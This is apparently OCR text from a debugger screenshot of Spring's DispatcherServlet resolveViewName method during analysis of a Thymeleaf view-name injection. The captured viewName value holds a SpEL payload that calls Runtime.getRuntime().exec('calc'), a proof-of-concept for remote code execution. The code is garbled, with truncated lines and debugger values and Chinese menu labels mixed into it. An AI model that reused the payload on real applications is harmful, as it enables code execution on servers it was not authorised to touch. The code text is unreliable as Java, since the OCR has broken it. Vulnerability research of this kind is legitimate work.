 @Nullable
protected View resolveViewName(String viewName, @Nullable Map<String, Object> model, Locale locale, HttpServletRequest request) throws Exception { viewName: "
if (this.viewResolvers != null) {
Iterator var5 = this.viewResolvers.iterator(); viewResolvers: size = 5
viewResolvers = {ArrayList@6673} size = 5
0 = {ContentNegotiatingViewResolver@7623}
1 = {BeanNameViewResolver@7648}
2 = {ThymeleafViewResolver@7649}
3 = {ViewResolverComposite@7650}
4 = {InternalResourceViewResolver@7651}
设置值 F2 创建呈现器 添加为内联监视
while(var5.hasNext()) {
ViewResolver viewResolver = (ViewResolver)v gViewResolver@7623
View view = viewResolver.resolveViewName(vi java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
if (view != null) {
return view;
}
}
}
return null;
}